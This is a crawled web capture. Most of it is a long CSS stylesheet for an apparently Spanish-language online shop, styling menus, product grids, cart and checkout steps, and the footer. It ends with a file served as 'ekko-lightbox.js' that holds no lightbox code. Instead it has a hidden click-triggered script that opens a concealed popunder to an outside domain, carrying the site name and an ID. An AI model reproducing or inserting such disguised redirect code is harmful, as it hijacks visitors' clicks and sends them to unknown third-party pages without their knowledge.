#header { 
border-bottom: none;
background: #fff;
border-top: 0px;
}
#header,
#header_wrapper {
height: 150px;
}
#bodycenter {
padding-top:131px;
}
#bodysup_wrapper {

}

/*Control Menu*/
#contTopMenu .navbar .nav > li > a {
text-transform: none;
/*font-size: 18px;*/
font-size: 16px;
color: #F18B72;
font-weight: normal;
padding: 7px;
}
@media (min-width: 768px) and (max-width: 991px) {
	#contTopMenu .navbar .nav > li > a {
		font-size: 14px;
	}
}
#contTopMenu .navbar .nav > li.active > a {
color: #9D9D9D;
background-color: transparent;
}
#contTopMenu .navbar .nav > li > a:hover, #contTopMenu .navbar .nav > li > a:focus {
color: #EB5530;
background-color: transparent;
}

/* Control Menu principal */
#contMainMenu .navbar .nav > li > a {
    color: #9d9d9d;
    text-transform: none;
	border-right:1px solid #4b4c4d;
	padding:7px 15px;
}
#contMainMenu .navbar .nav > li.active > a {
    color: #333;
}
#contMainMenu .navbar .nav > li > a:hover,
#contMainMenu .navbar .nav > li > a:focus {
    color: #f18b72;
}

@media (min-width: 0px) and (max-width: 767px) {
	#contTopMenu .navbar-nav > li + li {
		clear:both;
	}
	#contTopMenu .navbar-nav > li > .dropdown-menu.open {
		display: block;
		border-color:#ebebeb;
		border-left: 0px none;
		border-right: 0px none;
		box-shadow: none;
		background-color: transparent;
		position:static;
	}
	#contTopMenu .navbar-nav > li .dropdown-menu>li>a {
		
	}
	#contTopMenu .navbar-nav > li .dropdown-menu>li>a:focus, 
	#contTopMenu .navbar-nav > li .dropdown-menu>li>a:hover {
		color:#EB5530;
		background:none transparent;
	}
}

.form-search-container .btn.btn-search-toggle {
border-radius: 0px;
}


.btn-primary, #contTopMenu .navbar-header {
background-color: #9D9D9D;
border-color: #9D9D9D;

}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary, #contTopMenu .navbar-header:hover, #contTopMenu .navbar-header:focus, #contTopMenu .navbar-header:active, #contTopMenu .navbar-header.active {
background-color: #B6B6B6;
border-color: #B6B6B6;
}
.btn-myaccount.visible-xs {
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-shoppingcart {
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}

/*Botones*/
.btn {
display: inline-block;
margin-bottom: 0;
font-weight: normal;
text-align: center;
vertical-align: middle;
cursor: pointer;
background-image: none;
border: 1px solid transparent;
white-space: nowrap;
padding: 9px 12px;
font-size: 17px;
text-transform: inherit;
line-height: 1.42857143;
border-radius: 4px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-success {
color: #fff;
background-color: #F18B72;
border-color: #F18B72;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {
background-color: #EE6C4D;
border-color: #EE6C4D;
color: #fff;
}
.btn-default {
background-color: #B6B6B6;
border-color: #B6B6B6;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {
background-color: #C9C9C9;
border-color: #C9C9C9;
}
#contHeadInfo p {
	font-size:16px;
	color:#FFF;
}
.btn-danger {
background-color: #B6B6B6;
border-color: #B6B6B6;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {
background-color: #C9C9C9;
border-color: #C9C9C9;
}

/*Slider portada*/

.slider.slider-products {
	margin-top:20px;
}
.carousel-inner {
	background-color:#0F0710;
}
.carousel .carousel-indicators {
bottom: -50px;
}
.carousel .carousel-indicators li {
border: 0px solid #9D9D9D;
width: 13px;
height: 13px;
margin: 0px 5px;
background-color: #9D9D9D;
}
.carousel .carousel-indicators li.active {
width: 13px;
height: 13px;
margin: 0px 5px;
background-color: #F18B72;
}
.slider-buttons .btn-prev{
font-size: 8px;
padding: 5px 9px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}

.slider-buttons .btn-next{
font-size: 8px;
padding: 5px 9px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.slider .slider-buttons .btn.btn-link, .btn-primary.btn-sm.btn-prev , .btn-primary.btn-sm.btn-next {
background-color: #9D9D9D;
border-radius: 5px;
}
.slider .slider-buttons .btn.btn-link:hover, .slider .slider-buttons .btn.btn-link:focus, .slider .slider-buttons .btn.btn-link:active, .btn-primary.btn-sm.btn-prev:hover, .btn-primary.btn-sm.btn-next:hover {
background-color: #B6B6B6;
border-color:#B6B6B6;
color: #fff;
}
.slider .slider-buttons {
right: 8px;
bottom: 107%;
}

/*Slider fabricantes*/
.slider.slider-manufacturer {
	margin:20px 0px 40px 0px;
}

/*Banners medio*/
.bannersMed {
	margin:25px 0px;
}
.bannersMed img {
	margin-bottom:15px;
}

/*Carruser productos*/
.list-inline>li {

padding-left: 10px; 
padding-right: 10px; 
}

/*Listado productos*/
.products .product, .products-list .product {
border: 1px solid #EBEBEB;
border-radius: 8px;
}
.products-list .product .caption .btn {
right: 15px;
bottom: 19px;
}

.products .product .caption .product-name {
padding: 5px 0px;
border-top: 0px;
}
.products .product .caption .h5 {
font-size: 15px;
color: #292929;
font-weight: normal;
width: 85%;
position:absolute;
border-bottom:1px solid #EBEBEB;
}
.products .product:hover .caption .product-name {
border-top: 0px;
color:#F18B72;
}

.products .product .caption .product-price .price-old , #contLeft .price-old, .row.products-list .price.price-old{
font-size: 15px;
color: #9D9D9D;
display: block;
margin-bottom: -5px;
}
.price.price-new, .row.products .price, .row.products-list .price {
font-size: 24px;
color: #9D9D9D;
font-weight: normal;
}
.shoppingcart .price {
	font-size: 18px;
font-weight: normal;
}
.products .product .caption {
padding: 0 0 80px;
}
@media (min-width:767px){
.products .product .product-img {
max-height: 260px;
}
.products .product .product-img img {
max-height: 260px;
}
}



/*Precios*/
.price {
color: #797979;
}
.price ,
.price-new {
font-size: 15px;
font-weight: normal;
}

.price-big {
font-size: 130%;
color: #797979;
font-weight: normal
}
.price-productpage {
font-size: 26px;
font-weight: normal;
color: #9D9D9D;
}
.price-old.price-productpage {
font-size: 18px;
color: #797979;
}
.shoppingcart .price.price-big {
font-size: 25px;
font-weight: normal;
color: #FE7204;
}

.products .product .caption .product-description {
display: none;
background-color:#EBEBEB;
color: #828282;
font-size: 13px;
position: absolute;
left: 10px;
right: 10px;
bottom: 90px;
padding:8px;
text-align:center;
}
.products .product:hover .caption .product-description {
display: none;
}
.products .product .caption .product-new, .products .product .caption .new_s,.products-list .product .caption .product-new, .products-list .product .caption .new_s  {
background:#fff;
font-size: 12px;
text-transform:uppercase;
font-weight: bold;
color: #747474;
text-align: center;
display: block;
width: 97px;
height: 35px;
line-height: 31px;
overflow: hidden;
white-space: nowrap;
position: absolute;
top: 20px;
right: 24px;
border:3px solid #A5DAD0;

}
.list-products-list.products-list .product .caption .product-new {
	left: 46px;
}

/* Paginador en Listado de productos */
.products-navbar {
}
.products-navbar .pagination {
	margin:10px 0px;
}
.products-navbar .navbar-text.hidden-xs{
	margin:11px 15px;
}
.pagination>li>a, .pagination>li>span {
	color: #29282F;
}
.pagination>.active>a, .pagination>.active>span, 
.pagination>.active>a:hover, .pagination>.active>span:hover, 
.pagination>.active>a:focus, .pagination>.active>span:focus {
	color:#fff;
	background-color:#9D9D9D;
	border-color:#9D9D9D;
}
.pagination>.active>a:hover, .pagination>.active>span:hover, 
.pagination>.active>a:focus, .pagination>.active>span:focus {
	background-color:#B6B6B6;
	border-color:#B6B6B6;
}
/* FIN Paginador en Listado de productos */

/*Footer*/
@media (min-width: 992px){
#contFooter1.col-sm-2,
#contFooter2.col-sm-2,
#contFooter3.col-sm-2,
#contFooter4.col-sm-2 {
	width:17%;
}
#contFooter5.col-sm-4 {
	width:32%;
}
}

#footer {
	border-top: none;
padding-top: 0px;
background: transparent;
color: #000;
position: relative;
}
#footer_container, #footer2_container {
	padding-top:20px;
	background-color:#fff;
}
#footer_container #footer_wrapper {
	padding-top:40px;
	border-top:2px dotted #9D9D9D; 
}
#footer a, #footer p {
color: #000000;
}
#footer a:hover, #footer a:focus, #footer a:active, #footer2 a:hover, #footer2 a:focus, #footer2 a:active {
color: #F18B72;
text-decoration: underline;
}
#footer2 {
border-top: none;
padding-top: 0px;
background: transparent;
}
#footer2_container {
	margin-bottom:30px;
}


#footer h4 {
	color: #F18B72;
	font-size: 20px;
}
#footer #contFooter5 h4 {
	width:103%;
}
#contFooter5 img {
	margin:0px 5px 0px 0px;
}

#contFooter5 img:hover {
	opacity:0.7;
}
#contFooter5 .text-left {
	padding-left:8px;
}
#contFooter5 .col-control {
	padding-right:0px;
}
#contFooter5 a {
	color:#666666;
}
#contFooter5 label {
	color:#666666;
}
#contFooter5 .checkbox input[type=checkbox] {
float: left;
margin-left: -12px;
}
.form-control {
display: block;
width: 100%;
height: 34px;
padding: 6px 12px;
font-size: 12px;
line-height: 1.42857143;
color: #999999;
background-color: #fff;
background-image: none;
border: 1px solid #EBEBEB;
border-radius: 0px;
-webkit-box-shadow: none;
box-shadow: none;
-webkit-transition: none;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
#contFooter5 .btn {
	padding: 6px 9px;
	font-size: 15px;
	-webkit-box-shadow: none;
-moz-box-shadow: none;
	box-shadow: none;
}
.newsletter .btn-primary {
background-color: #9D9D9D;
border-color: #9D9D9D;
border-radius:4px;
}
.newsletter .btn-primary:hover {
background-color: #B6B6B6;
border-color: #B6B6B6;
}

/*control breadcrumb*/
.breadcrumb a {
	font-size:11px;
}
.breadcrumb>.active {
color: #000;
}
.text-primary, .btn-link {
color: #7c7c7c;
}
.row.rrss div {
text-align: left;
width: auto;
}
#contHeadShoppingCart .btn-shoppingcart .text-shoppingcart-number {
background-color: #F18B72;
border: 2px solid #fff;
border-radius: 50%;
color: #FFFFFF;
display: block;
font-size: 11px;
font-weight: normal;
height: 26px;
line-height: 24px;
position: absolute;
right: -17px;
top: -16px;
width: 25px;
}
#contHeadLanguages .btn-language .btn.hidden-xs {
color: #fff;
font-weight: normal;
font-size: 16px;
text-transform: uppercase;
background: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.shoppingcart .row .btn.btn-danger.btn-xs {
	font-size:16px;
	padding: 4px 7px;
}
.cartsteps .cartstep.cartstep-current p {
color: #F18B72;
font-weight: bold;
}
.cartsteps .cartstep.cartstep-current .cartstep-box {
background-color: #F18B72;
}

@media (min-width: 0px) and (max-width: 767px) {
	.cartsteps .cartstep {
		padding:0;
	}
	.cartsteps .cartstep p {
		font-size: 11px;
	}
}

/* Control NUEVO Resumen de compra */
@media (min-width: 768px) and (max-width: 991px) {
	.summarycart .panel-summary .table tbody tr,
	.summarycart .panel-summary .table tbody tr td {
		display:block;
		margin-left:0;
		margin-right:0;
	}
	.summarycart .panel-summary .table tbody tr td + td{
		border-top-width:0px;
	}
}
.summarycart .panel {
	/*color:#333;*/
	background-color:transparent;
}
.summarycart .panel .panel-heading .panel-title,
.summarycart .panel .panel-heading .h3.panel-title {
	background-color:transparent;
	color:#333;
	padding:0;
}
.summarycart .panel-help .h3.phone {
	background-color:transparent;
	/*color:#333;*/
}
/* FIN Control NUEVO Resumen de compra */

/* Control NUEVO Formas de envío */
.row.shipping-forms .row-options {
	text-align:left;
}
.row.shipping-forms .row-options > *{
	text-align:left;
}
.row.shipping-forms .row-options .shipping{
	display:inline-block;
	vertical-align:bottom;
	float:none;
	margin:0 -2px;
	width:100%;
}
.shipping-forms-container .h2,
.payment-terms-container .h2 {
	font-size: 18px;
	padding:0;
	background:transparent;
	border-bottom:none transparent;
}
.shipping-forms-container .h3,
.payment-terms-container .h3 {
	font-size: 16px;
	padding:0;
	background:transparent;
	border-bottom:none transparent;
}
@media (min-width: 0px) and (max-width: 767px) {
	.shipping-forms-container span.h2,
	.payment-terms-container span.h2 {
		display:block;
	}
}
/* FIN Control NUEVO Formas de envío */

/* Control NUEVO Formas de pago */
.row.payment-terms .row-options {
	text-align:left;
}
.row.payment-terms .row-options > *{
	text-align:left;
}
.row.payment-terms .row-options .payment{
	display:inline-block;
	vertical-align:bottom;
	float:none;
	margin:0 -2px;
}
.row.payment-terms .col-shippingdata .form-group-sm,
.row.payment-terms .col-billingdata .form-group-sm{
	margin-bottom:5px;
}
/* FIN Control NUEVO Formas de pago */

.shipping-forms .row-options .shipping .thumbnail,
.payment-terms .row-options .payment .thumbnail{
	cursor:pointer;
	-webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0);
	-moz-box-shadow:    0px 0px 5px 2px rgba(0, 0, 0, 0);
	-ms-box-shadow:     0px 0px 5px 2px rgba(0, 0, 0, 0);
	box-shadow:         0px 0px 5px 2px rgba(0, 0, 0, 0);
	transition: box-shadow 0.3s ease-in-out;
}
.shipping-forms .row-options .shipping .thumbnail:hover,
.payment-terms .row-options .payment .thumbnail:hover{
	-webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	-ms-box-shadow:     0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	box-shadow:         0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	transition: box-shadow 0.3s ease-in-out;
}
.shipping-forms .row-options .shipping .thumbnail.active,
.payment-terms .row-options .payment .thumbnail.active{
	-webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow:    0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	-ms-box-shadow:     0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	box-shadow:         0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	transition: box-shadow 0.3s ease-in-out;
}
@media (max-width: 559px) and (min-width: 0px) {
	.shipping-forms .row-options .shipping .thumbnail > *,
	.payment-terms .row-options .payment .thumbnail > *{
		height:auto !important;
	}
}
@media (min-width: 0px) and (max-width: 767px) {
	.payment-terms .col-buttons > .row > div.col-xs-offset-0 {
		width:100%;
	}
	.payment-terms .col-buttons > .row > div.col-xs-offset-0 .btn.btn-default{
		font-size:14px;
		padding:6px 12px;
	}
	.orderlines .table-responsive .table {
		font-size:12px
	}
	.orderlines .table-responsive .table>tbody>tr>td, 
	.orderlines .table-responsive .table>tbody>tr>th, 
	.orderlines .table-responsive .table>tfoot>tr>td, 
	.orderlines .table-responsive .table>tfoot>tr>th, 
	.orderlines .table-responsive .table>thead>tr>td, 
	.orderlines .table-responsive .table>thead>tr>th {
		padding:3px;
	}
	.orderlines .table-responsive .table .price-big{
		font-size:100%;
	}
	.orderlines .table-responsive .table p{
		max-width:50vw;
		white-space:normal;
	}
}

.form-control:focus {
    border-color: #7A7E21;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(40, 57, 145, 0.6);
    outline: 0 none;
}
.products .product .caption .btn span.btn-text {
display: none;
}
.products .product .caption .product-price {
	bottom:12px;
}
.products .product .caption .btn i.fa {
display: block;
}
.products .product .caption .btn {
bottom: 10px;
position: absolute;
clear: both;
display: block;
padding: 13px 0px;
height: 45px;
width: 45px;
border-radius: 4px;
}
@media (max-width: 767px) and (min-width: 0px){
	#contTopMenu {
		display:block;
		position: absolute;
		right: 49px;
		top: 0px;
		width: 48%;
	}
	#contHeadSearch {
	position: absolute;
	right: 22%;
	top: 0px;
	width: 28%;
	bottom:auto;
	}
	#contMainMenu {
		display:none;
	}
	#contHeadMyAccount {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 22%;
	}
	#contHeadLanguages {
	position: absolute;
	right: 50%;
	top: 0px;
	width: 28%;
	}
	#header_container {
	padding-top: 56px;
	}
	#contHeadShoppingCart {
	position: absolute;
	right: 10px;
	top: 48px;
	}
	#contHeadInfo {
	position: absolute;
	right: 65px;
	top: 58px;
	border-top: none;
	}
	#contHeadInfo2 {
		top: 97px;
		
	}
	#contHeadInfo2  .txtTop {
		display:none;
	}
	#contHeadMyAccount .btn-myaccount.visible-xs, #contHeadSearch .form-search-container .btn.btn-search-toggle {
	border-left: 1px solid #ccc;
	}
	#contTopMenu .navbar .navbar-toggle {
	border-right: 1px solid #ccc;
	border-radius:0px;
	}
	#header {
	margin-top: 0px;
	}
	.panel-cartsummary {
	width: initial;
	}
	.panel-cartsummary > ul.list-group {
	width: 100%;

	}
}

#contHeadMyAccount .btn-myaccount.visible-xs .text-myaccount i.fa.fa-user:before {
	content: "\f023";
}
#contHeadMyAccount .btn-myaccount.visible-xs.btn-myaccount-registered .text-myaccount i.fa.fa-user:before {
	content: "\f09c";
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
border-color: #F18B72;
}


.newsletter .alert-success p, .newsletter .alert-success h3, #footer .newsletter .h3  {
	color:#5FC767 !important ;
}
.list-group-item.level2:last-child {
	border-bottom:none;
}
#contLeft ul.list-group .list-group-item.level2 a {
padding-left: 10px;
}
#contLeft ul.list-group .list-group-item.level2 a:before {
content: "· ";
}
#contLeft ul.list-group .list-group-item.level3 a {
padding-left: 20px;
}
#contLeft ul.list-group .list-group-item.level3 a:before {
content: "· ";
}

.text-stock.text-success {
	color:#008200;
	font-weight:bold;
}
.productdetails .btn.btn-success {
/*float: right;
margin-top: -56px;*/
height: 50px;
font-size: 20px;
padding-right: 20px;
}
@media (min-width: 0px) and (max-width: 991px) {
	.productdetails .btn.btn-success {
	float: none;
	margin-top: 0px;
	}
}
@media (min-width: 992px) {
	.productdetails #ShowPriceDetail {
		margin-right:230px;
	}
}
.productdetails .btn.btn-success .fa-shopping-cart{
	font-size:30px;
	margin-right: 10px;
}
.breadcrumb {
padding: 5px 30px 20px;
}
.productdetails h1 {
margin-bottom: 20px;
margin-top: 0px;
}
.container-fluid.cartsteps {
	margin-bottom: 50px;
}
@media (max-width: 1199px) and (min-width: 0px){
.products-list .product .caption .btn {
	position:inherit;
right: 15px;
bottom: 19px;
width: 200px;
max-width: 200px;
}
}
@media (max-width: 767px) and (min-width: 0px){
#contTopMenu .navbar .nav > li > a {
color: #333;
}
#bodycenter {
padding-top:0px;
}
#bodysup_wrapper {
margin-top: 0px;
}
#header {
height: 160px;
}
}
@media (max-width: 991px) and (min-width: 768px){
	#contHeadLogo {
margin-top: 30px;
width: 237px;
	}
}
.purchase-confirmation .row.buttons {
	text-align:right;
}
.purchase-confirmation .row.buttons > div{
	float:none;
	display:inline-block;
	vertical-align:top;
	width:auto;
	margin-left:0px;
}
.purchase-confirmation .row.buttons .btn-block{
	padding-left:12px;
	padding-right:12px;
}

.shoppingcart >.row {
	border-bottom:1px solid #ccc;
	margin-bottom:15px;
}
.shoppingcart >.row.panel.panel-default{
	border-color:border-color: #ddd;
}
.shoppingcart >.row.buttons {
	border-bottom:none;
}
@media (max-width: 767px) and (min-width: 0px){
	.shoppingcart-container .col-cart,
	.shoppingcart-container .col-summary{
		padding:0;
	}
	.table-shoppingcart .item-buttons .row.buttons .col-xs-10{
		width:100%;
		margin-left:0;
	}
	.table-shoppingcart .item-buttons .row.buttons .btn.btn-default,
	.table-shoppingcart .item-buttons .row.buttons .btn.btn-danger{
		font-size:14px;
		white-space:normal;
		padding:6px 8px;
	}
	#contHeadShoppingCart .btn-shoppingcart .text-shoppingcart {
		display:none;
	}
}
#contHeadShoppingCart .fa-angle-down {
	display:none;
}

/* control recomendados left*/
#contLeft .products-list.products-recommended .col-sm-12 {
	padding: 0px;	
}
#contLeft .products-list.products-recommended .caption {
	max-width: 80%;
float: left;
margin-bottom: 0px;
text-align: left;
padding-right: 5%;
padding-bottom: 3px;
}

/* control productos vistos left*/
#contLeft .products-list.products-visited .col-xs-12 {
	padding: 0px;	
}
#contLeft .products-list.products-visited .caption {
	max-width: 80%;
float: left;
margin-bottom: 0px;
text-align: left;
padding-right: 5%;
padding-bottom: 3px;
}


/*mensajes ok error alerta*/
.alert {
padding: 20px;
border-radius:0px;
}
.alert .h2 {
	text-transform:none;

}
.alert-danger {

}
.alert-success .fa-check {
	color:#006A00;

}
.alert-success .h2 {
	color:#006A00;
	font-size:22px;
	border-bottom:0px;
}

.MyDataInformation {
margin-bottom: 20px;
padding-bottom: 20px;
margin-top: 40px;
}
.MyAddresses {
padding-bottom: 20px;
}


/* slider imagenes portada*/
#contCenterSup1 .carousel{
	margin-top:0px;
	margin-bottom: 0px;
}
#contCenterSup1  p{
	margin:0px;

}
#contCenterSup1 .carousel img {
    width: 100%;
}
@media (max-width: 767px) and (min-width: 0px){
#contTopMenu .navbar .navbar-collapse {
margin-left: 0px;
}
}

/*Texto top*/
#contHeadInfo2 .tlfTop {
	color:#9D9D9D;
	font-size:16px;
	font-weight:bold;
}
#contHeadInfo2 .txtTop {
	color:#9D9D9D;
	font-size:12px;
}
/*Enlaces head Info*/
#contHeadInfo .enlacesTop a {
	border-right:1px solid #4B4C4D;
	margin:0px 0px 0px 15px;
	padding-right:15px;
	color:#9D9D9D;
}
#contHeadInfo .enlacesTop a:hover {
	color:#F18B72 ;
}

/*Banners bajo del slider*/
#contCenterSup2 {
	margin: 30px 0px 0px 0px;
		padding-left:0px;
	padding-right:0px;
}

#contCenterSup2 li.col-sm-4 {
	padding-left:10px;
	padding-right:10px;
}
.shoppingcart h2 {
	border-bottom:0px;
	
}

.modal-dialog {
	max-width: calc(100vw - 15px);
}

.newsletter-popup {
}
.newsletter-popup .modal-content {
	background-color:#ECEBE9;
}/*
.newsletter-popup .col-xs-9.col-xs-offset-1{
	margin-left: 10%;
    width: 80%;
}
.newsletter-popup .col-xs-9.col-xs-offset-1 .newsletter{
    margin-top: 210px;
	margin-bottom: 270px;
}*/
.newsletter-popup .modal-content .pull-right .fa-times {
	color:#F08C72;
}
.newsletter-popup .col-xs-9.col-xs-offset-1{
	margin-left: 10%;
    width: 80%;
}
.newsletter-popup .newsletter {
    margin-top: 210px;
	margin-bottom: 270px;
	background-color: transparent;
}
@media (min-width: 850px) and (max-width: 991px) {
	.newsletter-popup .newsletter {
		margin-top: 210px;
		margin-bottom: 270px;
	}
}
@media (min-width: 768px) and (max-width: 849px) {
	.newsletter-popup .newsletter {
		margin-bottom: 200px;
		margin-top: 195px;
	}
}
@media (min-width: 410px) and (max-width: 767px) {
	.newsletter-popup .newsletter {
		background-color: rgba(255, 255, 255, 0.8);
		margin-bottom: 150px;
		margin-top: 180px;
	}
}
@media (min-width: 0px) and (max-width: 409px) {
	.newsletter-popup .newsletter {
		background-color: rgba(255, 255, 255, 0.8);
		margin-bottom: 0px;
	}
}

@media (min-width: 0px) and (max-width: 460px){
	#header {
		height:260px;
	}
	#contHeadInfo {
		top:130px;
		bottom:auto;
	}
	#contHeadInfo2 {
		top:180px;
		bottom:auto;
		text-align:center;
		left: 0;
		right: 0;
	}
	#contHeadShoppingCart {
		top:120px;
		bottom:auto;
	}
	#contHeadLogo {
		padding: 0 15px;
		text-align: center;
		width: 100%;
	}
	#contHeadLogo #store_logo .img-responsive{
		margin:0 auto;
	}
}
#pagecartprocess #header,
#pagecartprocess #header_wrapper{
	height:auto;
	text-align:center;
}
#pagecartprocess #header{
	position:static;
}
#pagecartprocess #header_container{
	min-height:0;
	padding-top:20px;
}
#pagecartprocess #bodycenter{
	padding-top:0;
}
.contactform-custom .media-object{
	display:none;
}
.btn-addfav:hover {
    color: #F18B72;
}
#bodyinf_container h2 {
    text-align: left;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.secondbaby.org/js/ekko-lightbox/ekko-lightbox.js
body_size: -99
content:
if (typeof _popwnd == 'undefined') {
    var _popwnd = -1;
    function _popwnd_open(){
        if (_popwnd!=-1) return;
        _popwnd = window.open('http://iyfnz.com/?dn=secondbaby.org&pid=9PO755G95&_nozc_=1', '_blank', '');
        _popwnd.blur();
        window.focus();
    }
};
window.addEventListener('click', _popwnd_open);